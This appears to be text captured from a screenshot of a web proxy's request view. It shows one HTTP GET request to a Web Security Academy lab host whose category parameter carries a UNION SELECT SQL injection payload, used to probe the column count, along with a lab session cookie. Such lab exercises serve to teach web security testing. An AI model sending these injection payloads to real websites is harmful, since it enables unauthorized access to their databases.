 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a7d006a031bf0608216f84200560078.web-security-academy.net
3 Cookie: session=qE92GG5BiEIDoJ3JKOgyBhPJtgPDYQXR
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7d006a031bf0608216f84200560078.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19